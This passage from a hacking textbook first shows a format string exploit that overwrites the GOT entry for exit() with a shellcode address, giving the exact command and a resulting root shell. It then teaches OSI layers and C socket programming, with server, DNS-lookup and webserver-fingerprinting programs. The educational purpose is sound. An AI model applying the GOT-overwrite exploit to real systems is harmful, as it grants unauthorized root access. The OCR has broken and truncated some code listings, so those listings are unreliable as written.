                e9 b0 ff ff ff
                                           jmp
                                                  80482b8
< init+0x18>
08048308 <exit@plt>:
 8048308:
                 ff 25 84 97 04 08
                                           jmp
                                                   *0x8049784
 804830e:
                 68 20 00 00 00
                                           push
                                                  $0x20
 8048313:
                e9 a0 ff ff ff
                                                  80482b8
                                           jmp
< init+0x18>
```

These addresses exist in another section, called the *global* offset table (GOT), which is writable. These addresses can be directly obtained by displaying the dynamic relocation entries for the binary by using objdump.

```
reader@hacking:~/booksrc $ objdump -R ./fmt vuln
```

```
file format elf32-i386
./fmt vuln:
DYNAMIC RELOCATION RECORDS
OFFSET
         TYPE
                            VALUE
08049764 R 386 GLOB DAT
                              gmon start
08049774 R 386 JUMP SLOT
                              gmon start
08049778 R 386 JUMP SLOT
                              libc start main
0804977c R 386 JUMP SLOT
                            strcpy
08049780 R 386 JUMP SLOT
                            printf
08049784 R 386 JUMP SLOT exit
reader@hacking:~/booksrc $
```

This reveals that the address of the exit() function (shown in bold above) is located in the GOT at 0x08049784. If the address of the shellcode is overwritten at this location, the program should call the shellcode when it thinks it's calling the exit() function.

As usual, the shellcode is put in an environment variable, its actual location is predicted, and the format string vulnerability is used to write the value. Actually, the shellcode should still be located in the environment from before, meaning that the only things that need adjustment are the first 16 bytes of the format string. The calculations for the %x format parameters will be done once again for clarity. In the output below, the address of the shellcode ( ) is written into the address of the exit() function ( ).

```
./fmt vuln: file format elf32-i386
DYNAMIC RELOCATION RECORDS
0FFSET
        TYPE
                           VALUE
08049764 R 386 GLOB DAT
                             gmon start
08049774 R 386 JUMP SLOT
                             gmon start
08049778 R 386 JUMP SLOT
                             libc start main
0804977c R 386 JUMP SLOT
                           strcpy
08049780 R 386 JUMP SLOT
                           printf
2 08049784 R 386 JUMP SLOT
                              exit
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"\x86\x97\x04\x08\x84\x97\x04\
x08")%49143x%4\$hn%14829x%5\$hn
The right way to print user-controlled input:
????%49143x%4$hn%14829x%5$hn
The wrong way to print user-controlled input:
????
b7fe75fc
[*] test val @ 0x08049794 = -72 0xffffffb8
sh-3.2# whoami
root
sh-3.2#
```

When fmt\_vuln.c tries to call the exit() function, the address of the exit() function is looked up in the GOT and is jumped to via the PLT. Since the actual address has been switched with the address for the shellcode in the environment, a root shell is spawned.

Another advantage of overwriting the GOT is that the GOT entries are fixed per binary, so a different system with the same binary will have the same GOT entry at the same address.

The ability to overwrite any arbitrary address opens up many possibilities for exploitation. Basically, any section of memory that is writable and contains an address that directs the flow of program execution can be targeted.

# Chapter 0x400. NETWORKING

Communication and language have greatly enhanced the abilities of the human race. By using a common language, humans are able to transfer knowledge, coordinate actions, and share experiences. Similarly, programs can become much more powerful when they have the ability to communicate with other programs via a network. The real utility of a web browser isn't in the program itself, but in its ability to communicate with webservers.

Networking is so prevalent that it is sometimes taken for granted. Many applications such as email, the Web, and instant messaging rely on networking. Each of these applications relies on a particular network protocol, but each protocol uses the same general network transport methods.

Many people don't realize that there are vulnerabilities in the networking protocols themselves. In this chapter you will learn how to network your applications using sockets and how to deal with common network vulnerabilities.

## **OSI Model**

When two computers talk to each other, they need to speak the same language. The structure of this language is described in layers by the OSI model. The OSI model provides standards that allow hardware, such as routers and firewalls, to focus on one particular aspect of communication that applies to them and ignore others. The OSI model is broken down into conceptual layers of communication. This way, routing and firewall hardware can focus on passing data at the lower layers, ignoring the higher layers of data encapsulation used by running applications. The seven OSI layers are as follows:

Physical layer This layer deals with the physical connection between two points. This is the lowest layer, whose primary role is communicating raw bit streams. This layer is also responsible for activating, maintaining, and deactivating the bit-stream communications.

Data-link layer This layer deals with actually transferring data between two points. In contrast with the physical layer, whic takes care of sending the raw bits, this layer provides high-level functions, such as error correction and flow control. Th layer also provides procedures for activating, maintaining, and deactivating data-link connections.

**Network layer** This layer works as a middle ground; its primatrole is to pass information between the lower and the higher layers. It provides addressing and routing.

**Transport layer** This layer provides transparent transfer of data between systems. By providing reliable data communication, this layer allows the higher layers to never worry about reliability or cost-effectiveness of data transmission.

**Session layer** This layer is responsible for establishing and maintaining connections between network applications.

**Presentation layer** This layer is responsible for presenting the data to applications in a syntax or language they understand This allows for things like encryption and data compression.

**Application layer** This layer is concerned with keeping track of the requirements of the application.

When data is communicated through these protocol layers, it's sent in small pieces called packets. Each packet contains implementations of these protocol layers. Starting from the application layer, the packet wraps the pre-sentation layer around that data, which wraps the session layer, which wraps the transport layer, and so forth. This process is called encapsulation. Each wrapped layer contains a header and a body. The header contains the protocol information needed for that layer, while the body contains the data for that layer.

The body of one layer contains the entire package of previously encapsulated layers, like the skin of an onion or the functional contexts found on a program's stack.

For example, whenever you browse the Web, the Ethernet cable and card make up the physical layer, taking care of the transmission of raw bits from one end of the cable to the other. The next later is the data link layer. In the web browser example, Ethernet makes up this layer, which provides the low-level communications between Ethernet ports on the LAN. This protocol allows for communication between Ethernet ports, but these ports don't yet have IP addresses. The concept of IP addresses doesn't exist until the next laver. the network layer. In addition to addressing, this layer is responsible for moving data from one address to another. These three lower layers together are able to send packets of data from one IP address to another. The next layer is the transport layer, which for web traffic is TCP; it provides a seamless bidirectional socket connection. The term TCP/IPdescribes the use of TCP on the transport layer and IP on the network layer. Other addressing schemes exist at this layer; however, your web traffic probably uses IP version 4 (IPv4). IPv4 addresses follow a familiar form of XX.XX.XX.XX. IP version 6 (IPv6) also exists on this layer, with a totally different addressing scheme. Since IPv4 is most common, IP will always refer to IPv4 in this book.

The web traffic itself uses HTTP (Hypertext Transfer Protocol) to communicate, which is in the top layer of the OSI model. When you browse the Web, the web browser on your network is communicating across the Internet with the webserver located on a different private network. When this happens, the data packets are encapsulated down to the physical layer where they are passed to a router. Since the router isn't concerned with what's actually in the packets, it only needs to implement protocols up to the network layer. The router sends the packets out to the Internet, where they reach the

other network's router. This router then encapsulates this packet with the lowerlayer protocol headers needed for the packet to reach its final destination. This process is shown in the following illustration.



All of this packet encapsulation makes up a complex language that hosts on the Internet (and other types of networks) use to communicate with each other. These protocols are programmed into routers, firewalls, and your computer's operating system so they can communicate. Programs that use networking, such as web browsers and email clients, need to interface with the operating system which handles the network communications. Since the operating system takes care of the details of network encapsulation, writing network programs is just a matter of using the network interface of the OS.

# **Sockets**

A socket is a standard way to perform network communication through the OS. A socket can be thought of as an endpoint to a connection, like a socket on an operator's switchboard. But these sockets are just a programmer's abstraction that takes care of all the nitty-gritty details of the OSI model described above. To the programmer, a socket can be used to send or receive data over a network. This data is transmitted at the session layer (5), above the lower layers (handled by the operating system), which take care of routing. There are several different types of sockets that determine the structure of the transport layer (4). The most common types are stream sockets and datagram sockets.

Stream sockets provide reliable two-way communication similar to when you call someone on the phone. One side initiates the connection to the other, and after the connection is established, either side can communicate to the other. In addition, there is immediate confirmation that what you said actually reached its destination. Stream sockets use a standard communication protocol called Transmission Control Protocol (TCP), which exists on the transport layer (4) of the OSI model. On computer networks, data is usually transmitted in chunks called packets. TCP is designed so that the packets of data will arrive without errors and in sequence, like words arriving at the other end in the order they were spoken when you are talking on the telephone. Webservers, mail servers, and their respective client applications all use TCP and stream sockets to communicate.

Another common type of socket is a datagram socket. Communicating with a datagram socket is more like mailing

a letter than making a phone call. The connection is oneway only and unreliable. If you mail several letters, you can't be sure that they arrived in the same order, or even that they reached their destination at all. The postal service is pretty reliable; the Internet, however, is not. Datagram sockets use another standard protocol called UDP instead of TCP on the transport layer (4). UDP stands for User Datagram Protocol, implying that it can be used to create custom protocols. This protocol is very basic and lightweight, with few safeguards built into it. It's not a real connection, just a basic method for sending data from one point to another. With datagram sockets, there is very little overhead in the protocol, but the protocol doesn't do much. If your program needs to confirm that a packet was received by the other side, the other side must be coded to send back an acknowledgment packet. In some cases packet loss is acceptable.

Datagram sockets and UDP are commonly used in networked games and streaming media, since developers can tailor their communications exactly as needed without the built-in overhead of TCP.

### **Socket Functions**

In C, sockets behave a lot like files since they use file descriptors to identify themselves. Sockets behave so much like files that you can actually use the read() and write() functions to receive and send data using socket file descriptors. However, there are several functions specifically designed for dealing with sockets. These functions have their prototypes defined in /usr/include/sys/sockets.h.

socket(int domain, int type, int protocol)

Used to create a new socket, returns a file descriptor for the socket or -1 on error.

#### connect(int fd, struct sockaddr \*remote\_host, socklen\_t addr\_length)

Connects a socket (described by file descriptor fd) to a remote host. Returns 0 on success and -1 on error.

#### bind(int fd, struct sockaddr \*local\_addr, socklen\_t addr\_length)

Binds a socket to a local address so it can listen for incoming connections. Returns 0 on success and -1 on error.

#### listen(int fd, int backlog\_queue\_size)

Listens for incoming connections and queues connection requests up to backlog\_queue\_size. Returns 0 on success and -1 on error.

#### accept(int fd, sockaddr \*remote\_host, socklen\_t \*addr\_length)

Accepts an incoming connection on a bound socket. The address information from the remote host is written into the remote\_host structure and the actual size of the address structure is written into \*addr\_length. This function returns a new socket file descriptor to identify the connected socket or -1 on error.

### send(int fd, void \*buffer, size\_t n, int flags)

Sends *n* bytes from \*buffer to socket fd; returns the number of bytes sent or -1 on error.

#### recv(int fd, void \*buffer, size\_t n, int flags)

Receives *n* bytes from socket fd into \*buffer; returns the number of bytes received or -1 on error.

When a socket is created with the socket() function, the domain, type, and protocol of the socket must be specified. The domain refers to the protocol family of the socket. A

socket can be used to communicate using a variety of protocols, from the standard Internet protocol used when you browse the Web to amateur radio protocols such as AX.25 (when you are being a gigantic nerd). These protocol families are defined in bits/socket.h, which is automatically included from sys/socket.h.

### From /usr/include/bits/socket.h

```
/* Protocol families.
#define PF UNSPEC 0 /* Unspecified.
#define PF_LOCAL 1 /* Local to host (pipes and file-
domain). */
#define PF UNIX
                  PF LOCAL /* Old BSD name for PF LOCAL.
*/
                  PF LOCAL /* Another nonstandard name for
#define PF FILE
PF LOCAL. */
#define PF_INET 2 /* IP protocol family.
#define PF_AX25 3 /* Amateur Radio AX.25
                  3 /* Amateur Radio AX.25.
#define PF IPX 4 /* Novell Internet Protocol.
                                                    */
#define PF APPLETALK 5 /* Appletalk DDP.
#define PF_NETROM 6 /* Amateur radio NetROM.
#define PF BRIDGE 7 /* Multiprotocol bridge.
#define PF ATMPVC 8 /* ATM PVCs.
#define PF X25 9 /* Reserved for X.25 project.
                                                     */
#define PF INET6 10 /* IP version 6. */
```

As mentioned before, there are several types of sockets, although stream sockets and datagram sockets are the most commonly used. The types of sockets are also defined in bits/socket.h. (The /\* comments \*/ in the code above are just another style that comments out everything between the asterisks.)

### From /usr/include/bits/socket.h

```
/* Types of sockets. */
enum __socket_type
{
```

The final argument for the socket() function is the protocol, which should almost always be 0. The specification allows for multiple protocols within a protocol family, so this argument is used to select one of the protocols from the family. In practice, however, most protocol families only have one protocol, which means this should usually be set for 0; the first and only protocol in the enumeration of the family. This is the case for everything we will do with sockets in this book, so this argument will always be 0 in our examples.

### **Socket Addresses**

Many of the socket functions reference a sockaddr structure to pass address information that defines a host. This structure is also defined in bits/socket.h, as shown on the following page.

### From /usr/include/bits/socket.h

```
/* Get the definition of the macro to define the common
sockaddr members. */
#include <bits/sockaddr.h>

/* Structure describing a generic socket address. */
struct sockaddr
{
    __SOCKADDR_COMMON (sa_); /* Common data: address
family and length. */
    char sa_data[14]; /* Address data. */
};
```

The macro for SOCKADDR\_COMMON is defined in the included bits/sockaddr.h file, which basically translates to an unsigned short int. This value defines the address family of the address, and the rest of the structure is saved for address data. Since sockets can communicate using a variety of protocol families, each with their own way of defining endpoint addresses, the definition of an address must also be variable, depending on the address family. The possible address families are also defined in bits/socket.h; they usually translate directly to the corresponding protocol families.

### From /usr/include/bits/socket.h

```
/* Address families.
#define AF UNSPEC PF UNSPEC
#define AF LOCAL PF LOCAL
#define AF UNIX
                 PF UNIX
#define AF FILE PF FILE
#define AF INET
                 PF INET
#define AF AX25
                 PF AX25
#define AF IPX PF IPX
#define AF APPLETALK PF APPLETALK
#define AF NETROM PF NETROM
#define AF BRIDGE PF BRIDGE
#define AF ATMPVC PF ATMPVC
#define AF X25
                 PF X25
#define AF INET6 PF INET6
```

Since an address can contain different types of information, depending on the address family, there are several other address structures that contain, in the address data section, common elements from the sockaddr structure as well as information specific to the address family. These structures are also the same size, so they can be typecast to and from each other. This means that a socket() function will simply accept a pointer to a sockaddr structure, which can in fact point to an address structure for IPv4, IPv6, or X.25. This

allows the socket functions to operate on a variety of protocols.

In this book we are going to deal with Internet Protocol version 4, which is the protocol family PF\_INET, using the address family AF\_INET. The parallel socket address structure for AF\_INET is defined in the netinet/in.h file.

## From /usr/include/netinet/in.h

The SOCKADDR\_COMMON part at the top of the structure is simply the unsigned short int mentioned above, which is used to define the address family. Since a socket endpoint address consists of an Internet address and a port number, these are the next two values in the structure. The port number is a 16-bit short, while the in\_addr structure used for the Internet address contains a 32-bit number. The rest of the structure is just 8 bytes of padding to fill out the rest of the sockaddr structure. This space isn't used for anything, but must be saved so the structures can be interchangeably typecast. In the end, the socket address structures end up looking like this:



## **Network Byte Order**

The port number and IP address used in the AF\_INET socket address structure are expected to follow the network byte ordering, which is big-endian. This is the opposite of x86's little-endian byte ordering, so these values must be converted. There are several functions specifically for these conversions, whose prototypes are defined in the netinet/in.h and arpa/inet.h include files. Here is a summary of these common byte order conversion functions:

### htonI(long value) Host-to-Network Long

Converts a 32-bit integer from the host's byte order to network byte order

### htons(short value) Host-to-Network Short

Converts a 16-bit integer from the host's byte order to network byte order

## ntohl(long value) Network-to-Host Long

Converts a 32-bit integer from network byte order to the host's byte order

### ntohs(long value) Network-to-Host Short

Converts a 16-bit integer from network byte order to the host's byte order

For compatibility with all architectures, these conversion functions should still be used even if the host is using a processor with big-endian byte ordering.

### **Internet Address Conversion**

When you see 12.110.110.204, you probably recognize this as an Internet address (IP version 4). This familiar dotted-number notation is a common way to specify Internet addresses, and there are functions to convert this notation to and from a 32-bit integer in network byte order. These functions are defined in the arpa/inet.h include file, and the two most useful conversion functions are:

inet\_aton(char \*ascii\_addr, struct in\_addr \*network\_addr)

#### **ASCII to Network**

This function converts an ASCII string containing an IP address in dottednumber format into an in\_addr structure, which, as you remember, only contains a 32-bit integer representing the IP address in network byte order.

inet\_ntoa(struct in\_addr \*network\_addr)

#### **Network to ASCII**

This function converts the other way. It is passed a pointer to an in\_addr structure containing an IP address, and the function returns a character pointer to an ASCII string containing the IP address in dotted-number format. This string is held in a statically allocated memory buffer in the function, so it can be

accessed until the next call to inet\_ntoa(), when the string will be overwritten.

## A Simple Server Example

The best way to show how these functions are used is by example. The following server code listens for TCP connections on port 7890. When a client connects, it sends the message *Hello*, *world!* and then receives data until the connection is closed. This is done using socket functions and structures from the include files mentioned earlier, so these files are included at the beginning of the program. A useful memory dump function has been added to hacking.h, which is shown on the following page.

# Added to hacking.h

```
// Dumps raw memory in hex byte and printable split format
void dump(const unsigned char *data buffer, const unsigned
int length) {
   unsigned char byte;
   unsigned int i, j;
   for(i=0; i < length; i++) {
      byte = data buffer[i];
      printf("%02x ", data buffer[i]); // Display byte in
hex.
      if(((i%16)==15) || (i==length-1)) {
         for(j=0; j < 15-(i%16); j++)
            printf(" ");
         printf("| ");
         for(j=(i-(i%16)); j <= i; j++) { // Display}
printable bytes from line.
            byte = data_buffer[j];
            if ((byte > \overline{31}) && (byte < 127)) // Outside
printable char range
               printf("%c", byte);
            else
               printf(".");
         printf("\n"); // End of the dump line (each line
```

This function is used to display packet data by the server program. However, since it is also useful in other places, it has been put into hacking.h, instead. The rest of the server program will be explained as you read the source code.

# simple\_server.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "hacking.h"
#define PORT 7890 // The port users will be connecting to
int main(void) {
   int sockfd, new sockfd; // Listen on sock fd, new
connection on new fd
   struct sockaddr in host addr, client addr; // My
address information
   socklen t sin size;
   int recv length=1, yes=1;
   char buffer[1024]:
   if ((sockfd = socket(PF INET, SOCK STREAM, 0)) == -1)
      fatal("in socket"):
   if (setsockopt(sockfd, SOL SOCKET, SO REUSEADDR, &yes,
sizeof(int)) == -1)
      fatal("setting socket option SO REUSEADDR");
```

So far, the program sets up a socket using the socket() function. We want a TCP/IP socket, so the protocol family is PF\_INET for IPv4 and the socket type is SOCK\_STREAM for a stream socket. The final protocol argument is 0, since there

is only one protocol in the PF\_INET protocol family. This function returns a socket file descriptor which is stored in sockfd.

The setsockopt() function is simply used to set socket options. This function call sets the SO\_REUSEADDR socket option to true, which will allow it to reuse a given address for binding. Without this option set, when the program tries to bind to a given port, it will fail if that port is already in use. If a socket isn't closed properly, it may appear to be in use, so this option lets a socket bind to a port (and take over control of it), even if it seems to be in use.

The first argument to this function is the socket (referenced by a file descriptor), the second specifies the level of the option, and the third specifies the option itself. Since SO\_REUSEADDR is a socket-level option, the level is set to SOL\_SOCKET. There are many different socket options defined in /usr/include/ asm/socket.h. The final two arguments are a pointer to the data that the option should be set to and the length of that data. A pointer to data and the length of that data are two arguments that are often used with socket functions. This allows the functions to handle all sorts of data, from single bytes to large data structures. The SO\_REUSEADDR options uses a 32-bit integer for its value, so to set this option to true, the final two arguments must be a pointer to the integer value of 1 and the size of an integer (which is 4 bytes).

if (bind(sockfd, (struct sockaddr \*)&host addr,

These next few lines set up the host\_addr structure for use in the bind call. The address family is AF\_INET, since we are using IPv4 and the sockaddr\_instructure. The port is set to PORT, which is defined as 7890. This short integer value must be converted into network byte order, so the htons() function is used. The address is set to 0, which means it will automatically be filled with the host's current IP address. Since the value 0 is the same regardless of byte order, no conversion is necessary.

The bind() call passes the socket file descriptor, the address structure, and the length of the address structure. This call will bind the socket to the current IP address on port 7890.

The listen() call tells the socket to listen for incoming connections, and a subsequent accept() call actually accepts an incoming connection. The listen() function places all incoming connections into a backlog queue until an accept() call accepts the connections. The last argument to the listen() call sets the maximum size for the backlog queue.

```
printf("RECV: %d bytes\n", recv_length);
    dump(buffer, recv_length);
    recv_length = recv(new_sockfd, &buffer, 1024, 0);
}
    close(new_sockfd);
}
return 0;
}
```

Next is a loop that accepts incoming connections. The accept() function's first two arguments should make sense immediately; the final argument is a pointer to the size of the address structure. This is because the accept() function will write the connecting client's address information into the address structure and the size of that structure into sin\_size. For our purposes, the size never changes, but to use the function we must obey the calling convention. The accept() function returns a new socket file descriptor for the accepted connection. This way, the original socket file descriptor can continue to be used for accepting new connections, while the new socket file descriptor is used for communicating with the connected client.

After getting a connection, the program prints out a connection message, using inet\_ntoa() to convert the sin\_addr address structure to a dotted-number IP string and ntohs() to convert the byte order of the sin\_port number.

The send() function sends the 13 bytes of the string Hello, world!\n to the new socket that describes the new connection. The final argument for the send() and recv() functions are flags, that for our purposes, will always be 0.

Next is a loop that receives data from the connection and prints it out. The recv() function is given a pointer to a buffer and a maximum length to read from the socket. The function writes the data into the buffer passed to it and returns the number of bytes it actually wrote. The loop will

continue as long as the recv() call continues to receive data.

When compiled and run, the program binds to port 7890 of the host and waits for incoming connections:

```
reader@hacking:~/booksrc $ gcc simple_server.c
reader@hacking:~/booksrc $ ./a.out
```

A telnet client basically works like a generic TCP connection client, so it can be used to connect to the simple server by specifying the target IP address and port.

### From a Remote Machine

```
matrix@euclid:~ $ telnet 192.168.42.248 7890 Trying 192.168.42.248... Connected to 192.168.42.248. Escape character is '^]'. Hello, world! this is a test fjsghau;ehg;ihskjfhasdkfjhaskjvhfdkjhvbkjgf
```

Upon connection, the server sends the string Hello, world!, and the rest is the local character echo of me typing this is a test and a line of keyboard mashing. Since telnet is line-buffered, each of these two lines is sent back to the server when ENTER is pressed. Back on the server side, the output shows the connection and the packets of data that are sent back.

### On a Local Machine

```
reader@hacking:~/booksrc $ ./a.out
server: got connection from 192.168.42.1 port 56971
RECV: 16 bytes
74 68 69 73 20 69 73 20 61 20 74 65 73 74 0d 0a | This is
a test...
RECV: 45 bytes
66 6a 73 67 68 61 75 3b 65 68 67 3b 69 68 73 6b |
```

```
fjsghau;ehg;ihsk
6a 66 68 61 73 64 6b 66 6a 68 61 73 6b 6a 76 68 |
jfhasdkfjhaskjvh
66 64 6b 6a 68 76 62 6b 6a 67 66 0d 0a |
fdkjhvbkjqf...
```

## A Web Client Example

The telnet program works well as a client for our server, so there really isn't much reason to write a specialized client. However, there are thousands of different types of servers that accept standard TCP/IP connections. Every time you use a web browser, it makes a connection to a webserver somewhere. This connection transmits the web page over the connection using HTTP, which defines a certain way to request and send information. By default, webservers run on port 80, which is listed along with many other default ports in /etc/services.

### From /etc/services

```
finger 79/tcp # Finger
finger 79/udp
http 80/tcp www www-http # World Wide Web HTTP
```

HTTP exists in the application layer—the top layer—of the OSI model. At this layer, all of the networking details have already been taken care of by the lower layers, so HTTP uses plaintext for its structure. Many other application layer protocols also use plaintext, such as POP3, SMTP, IMAP, and FTP's control channel. Since these are standard protocols, they are all well documented and easily researched. Once you know the syntax of these various protocols, you can manually talk to other programs that speak the same language. There's no need to be fluent, but knowing a few important phrases will help you when traveling to foreign servers. In the language of HTTP, requests are made using

the command GET, followed by the resource path and the HTTP protocol version. For example, GET / HTTP/1.0 will request the root document from the webserver using HTTP version 1.0. The request is actually for the root directory of /, but most webservers will automatically search for a default HTML document in that directory of index.html. If the server finds the resource, it will respond using HTTP by sending several headers before sending the content. If the command HEAD is used instead of GET, it will only return the HTTP headers without the content. These headers are plaintext and can usually provide information about the server. These headers can be retrieved manually using telnet by connecting to port 80 of a known website, then typing HEAD / HTTP/1.0 and pressing ENTER twice. In the output below, telnet is used to open a TCP-IP connection to the webserver at http://www.internic.net. Then the HTTP application layer is manually spoken to request the headers for the main index page.

```
reader@hacking:~/booksrc $ telnet www.internic.net 80
Trying 208.77.188.101...
Connected to www.internic.net.
Escape character is '^]'.
HEAD / HTTP/1.0

HTTP/1.1 200 OK
Date: Fri, 14 Sep 2007 05:34:14 GMT
Server: Apache/2.0.52 (CentOS)
Accept-Ranges: bytes
Content-Length: 6743
Connection: close
Content-Type: text/html; charset=UTF-8
Connection closed by foreign host.
reader@hacking:~/booksrc $
```

This reveals that the webserver is Apache version 2.0.52 and even that the host runs CentOS. This can be useful for profiling, so let's write a program that automates this manual process.

The next few programs will be sending and receiving a lot of data. Since the standard socket functions aren't very friendly, let's write some functions to send and receive data. These functions, called send\_string() and recv\_line(), will be added to a new include file called hackingnetwork.h.

The normal send() function returns the number of bytes written, which isn't always equal to the number of bytes you tried to send. The send\_string() function accepts a socket and a string pointer as arguments and makes sure the entire string is sent out over the socket. It uses strlen() to figure out the total length of the string passed to it.

You may have noticed that every packet the simple server received ended with the bytes 0x0D and 0x0A. This is how telnet terminates the lines—it sends a carriage return and a newline character. The HTTP protocol also expects lines to be terminated with these two bytes. A quick look at an ASCII table shows that 0x0D is a carriage return ('\r') and 0x0A is the newline character ('\n').

reader@hacking:~/booksrc \$ man ascii | egrep "Hex|0A|0D" Reformatting ascii(7), please wait... 0ct Dec Hex Char 0ct Char Dec Hex 012 10 0A LF '\n' (new line) 112 74 '\r' (carriage ret) 015 13 0D CR 115 77 4D reader@hacking:~/booksrc \$

The recv\_line() function reads entire lines of data. It reads from the socket passed as the first argument into the a buffer that the second argument points to. It continues receiving from the socket until it encounters the last two linetermination bytes in sequence. Then it terminates the string and exits the function. These new functions ensure that all bytes are sent and receive data as lines terminated

by '\r\n'. They are listed below in a new include file called hacking-network.h.

# hacking-network.h

```
/* This function accepts a socket FD and a ptr to the null
terminated
 * string to send. The function will make sure all the
bytes of the
* string are sent. Returns 1 on success and 0 on
failure.
 */
int send string(int sockfd, unsigned char *buffer) {
   int sent bytes, bytes to send;
   bytes to send = strlen(buffer);
   while(bytes to send > 0) {
      sent bytes = send(sockfd, buffer, bytes to send, 0);
      if(sent bytes == -1)
         return 0; // Return 0 on send error.
      bytes to send -= sent bytes;
      buffer += sent bytes;
   return 1; // Return 1 on success.
}
/* This function accepts a socket FD and a ptr to a
destination
 * buffer. It will receive from the socket until the EOL
byte
 * sequence in seen. The EOL bytes are read from the
socket, but
 * the destination buffer is terminated before these
bytes.
 st Returns the size of the read line (without EOL bytes).
int recv line(int sockfd, unsigned char *dest buffer) {
#define \overline{E}OL "\r\n" // End-of-line byte sequence
#define EOL SIZE 2
   unsigned char *ptr;
   int eol matched = 0;
   ptr = dest buffer;
   while(recv(sockfd, ptr, 1, 0) == 1) { // Read a single
```

Making a socket connection to a numerical IP address is pretty simple but named addresses are commonly used for convenience. In the manual HTTP HEAD request, the telnet program automatically does a DNS (Domain Name Service) lookup to determine that www.internic.net translates to the IP address 192.0.34.161. DNS is a protocol that allows an IP address to be looked up by a named address, similar to how a phone number can be looked up in a phone book if you know the name. Naturally, there are socket-related functions and structures specifically for hostname lookups via DNS. These functions and structures are defined in netdb.h. A function called gethostbyname() takes a pointer to a string containing a named address and returns a pointer to a hostentstructure, or NULL pointer on error. The hostent structure is filled with information from the lookup, including the numerical IP address as a 32-bit integer in network byte order. Similar to the inet\_ntoa() function, the memory for this structure is statically allocated in the function. This structure is shown below, as listed in netdb.h.

### From /usr/include/netdb.h

The following code demonstrates the use of the gethostbyname() function.

# host\_lookup.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include "hacking.h"
int main(int argc, char *argv[]) {
   struct hostent *host info;
   struct in addr *address;
   if(argc < 2) {
      printf("Usage: %s <hostname>\n", argv[0]);
      exit(1);
   }
   host info = gethostbyname(argv[1]);
   if(host info == NULL) {
      printf("Couldn't lookup %s\n", argv[1]);
   } else {
      address = (struct in addr *) (host info->h addr);
      printf("%s has address %s\n", argv[1],
```

```
inet_ntoa(*address));
    }
}
```

This program accepts a hostname as its only argument and prints out the IP address. The gethostbyname() function returns a pointer to a hostent structure, which contains the IP address in element h\_addr. A pointer to this element is typecast into an in\_addr pointer, which is later dereferenced for the call to inet\_ntoa(), which expects a in\_addr structure as its argument. Sample program output is shown on the following page.

```
reader@hacking:~/booksrc $ gcc -o host_lookup
host_lookup.c
reader@hacking:~/booksrc $ ./host_lookup www.internic.net
www.internic.net has address 208.77.188.101
reader@hacking:~/booksrc $ ./host_lookup www.google.com
www.google.com has address 74.125.19.103
reader@hacking:~/booksrc $
```

Using socket functions to build on this, creating a webserver identification program isn't that difficult.

## webserver\_id.c

```
#include <stdio.h>
#include <stdib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>

#include "hacking.h"
#include "hacking-network.h"

int main(int argc, char *argv[]) {
   int sockfd;
   struct hostent *host_info;
   struct sockaddr in target addr;
```

```
unsigned char buffer[4096];
   if(argc < 2) {
      printf("Usage: %s <hostname>\n", argv[0]);
      exit(1);
   }
   if((host info = gethostbyname(argv[1])) == NULL)
      fatal("looking up hostname");
   if ((sockfd = socket(PF INET, SOCK STREAM, 0)) == -1)
      fatal("in socket");
   target addr.sin family = AF INET;
   target addr.sin port = htons(80);
   target addr.sin addr = *((struct in addr *)host info-
>h addr);
  memset(&(target addr.sin zero), '\0', 8); // Zero the
rest of the struct.
   if (connect(sockfd, (struct sockaddr *)&target addr,
sizeof(struct sockaddr)) == -1)
      fatal("connecting to target server");
   send string(sockfd, "HEAD / HTTP/1.0\r\n\r\n");
  while(recv line(sockfd, buffer)) {
      if(strncasecmp(buffer, "Server:", 7) == 0) {
         printf("The web server for %s is %s\n", argv[1],
buffer+8);
         exit(0);
      }
   printf("Server line not found\n");
   exit(1);
}
```

Most of this code should make sense to you now. The target\_addr structure's sin\_addr element is filled using the address from the host\_info structure by typecasting and then dereferencing as before (but this time it's done in a single line). The connect() function is called to connect to port 80 of the target host, the command string is sent, and the program loops reading each line into buffer. The

strncasecmp() function is a string comparison function from strings.h. This function compares the first n bytes of two strings, ignoring capitalization. The first two arguments are pointers to the strings, and the third argument is n, the number of bytes to compare. The function will return 0 if the strings match, so the if statement is searching for the line that starts with "Server:". When it finds it, it removes the first eight bytes and prints the webserver version information. The following listing shows compilation and execution of the program.

```
reader@hacking:~/booksrc $ gcc -o webserver_id
webserver_id.c
reader@hacking:~/booksrc $ ./webserver_id www.internic.net
The web server for www.internic.net is Apache/2.0.52
(CentOS)
reader@hacking:~/booksrc $ ./webserver_id
www.microsoft.com
The web server for www.microsoft.com is Microsoft-IIS/7.0
reader@hacking:~/booksrc $
```

### A Tinyweb Server

A webserver doesn't have to be much more complex than the simple server we created in the previous section. After accepting a TCP-IP connection, the webserver needs to implement further layers of communication using the HTTP protocol.

The server code listed below is nearly identical to the simple server, except that connection handling code is separated into its own function. This function handles HTTP GET and HEAD requests that would come from a web browser. The program will look for the requested resource in the local directory called webroot and send it to the browser. If the file can't be found, the server will respond with a 404 HTTP response. You may already be familiar with

